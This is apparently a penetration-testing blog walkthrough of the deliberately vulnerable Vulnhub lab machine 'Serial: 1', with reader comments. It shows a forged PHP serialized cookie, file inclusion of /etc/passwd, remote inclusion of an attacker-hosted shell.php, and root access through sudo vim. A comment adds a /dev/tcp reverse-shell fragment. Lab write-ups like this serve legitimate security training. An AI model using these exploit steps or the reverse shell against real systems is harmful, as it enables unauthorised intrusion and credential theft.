Serial: 1 Vulnhub Walkthrough
Today we are going to take a new challenge, Serial: 1 The credit for making this VM machine goes to “sk4” and it is a boot2root challenge where we have to root the server to complete the challenge. You can download this VM here
Security Level: Beginner/ Intermediate
Penetrating Methodology
Scanning
- NMAP
- Dirb
Enumeration
- Browsing the website
- Burpsuite
Exploitation
- Analyze and change PHP code to get
Privilege Escalation
- Sudo permission for vim command
Walkthrough
Scanning
First thing first, scan the vulnerable machine using Nmap.
nmap -p- -A 192.168.2.6
Here we got only two ports, 80 and 22.

We browsed the website on port 80 and got the message hinting that we might get something in cookies.

When we intercepted the request, there was a very lengthy value for a cookie. The value for cookie user was a base64 encoded value.

After decoding the value gave us a username, we tried to change it to something else but not possible.

For a moment, we kept it aside and tried to get all the available directories using dirb.
dirb http://192.168.2.6
Here we found one interesting directory named backup.

We visited the backup directory on the webserver and found a zip file over there.
We downloaded the zip file and extracted the contents and found three files.

Let’s check the contents of the files starting from
1) index.php

2) class.php

3) class.php

After carefully analysing the code of file index.php and user.class.php, we came to know that we can try to get base64 encoded value of cookie user by just adjusting a function call from index.php to user.class.php. So, we added one single line in the end to display the base64 value encoded in a similar format as the user cookie value but this time with another user i.e. admin.
echo base64_encode(serialize(new User('admin')));

Now let’s try to run the PHP code and check the output of the same.
php user.class.php
We got a base64 encoded value which we will try to use as the value of user cookie.


Well, the base64 cookie value worked but nothing much helpful, so we started to look for something else. We checked the log.class.php, we found that the Log class is having an include function to include a log file but the parameter type_log is not assigned any value. We assigned the variable with the path of passwd file as the value.

Also alongside that, we made a small change in the user class, we replaced the function call of the Welcome class to the function call of the constructor of the Log class.

Now when we tried to run the user.class.php file again, we found that the passwd file was displayed and we got the base64 encoded value which we can use as the cookie.
php user.class.php

When we tried the base64 encoded cookie value in the webpage, we got the passwd file from the target machine, confirming we have a file inclusion vulnerability.

Now that we have verified the presence of file inclusion vulnerability, we created a remote code execution file and started the python server.

Now we edit the log class to change the file path variable to the URL of our shell.
private $type_log = "http://192.168.2.3/shell.php"

After putting the code in place, its time to get the cookie value to execute.
php user.class.php
When we used the cookie value and provided the cmd parameter with ifconfig command.

While checking the contents, we found a file named credentials.txt.bak.

We tried to check the contents and found something like a set of credentials, let’s try to use these credentials

We used the credentials for ssh and got access. While enumerating we found the first flag.
ssh sk4@192.168.2.6 ls cat flag.txt

Now we have to escalate the privilege, we tried to get sudo permissions for the current user. We found we have sudo permissions for vim editor.
sudo -l

We used privilege escalation through vim editor and got the root shell.
sudo vim :!/bin/bash cd /root ls cat fl4g.txt

Author: Deepanshu is a Certified Ethical Hacker, Security Researcher, Pentester and Trainer at Ignite Technologies. Contact here
Hi, great page .
How can I download the virtual machines?
https://www.vulnhub.com/entry/serial-1,349/
Hi raj, im following your blog but i see that you use different techniques on every machine and i cant find a method
getting lost here. is there a point where you know exactly what to do ? thanks in advance
Very cool. Thank you so much for posting this.
After some digging, I replaced the contents of the shell.php file with the code below + netcat on attacker system to get a shell on the target, rather than having to enumerate directories through the browser.
& /dev/tcp// 0>&1′”)
?>
Thanks for posting this! These have been great practice to work through.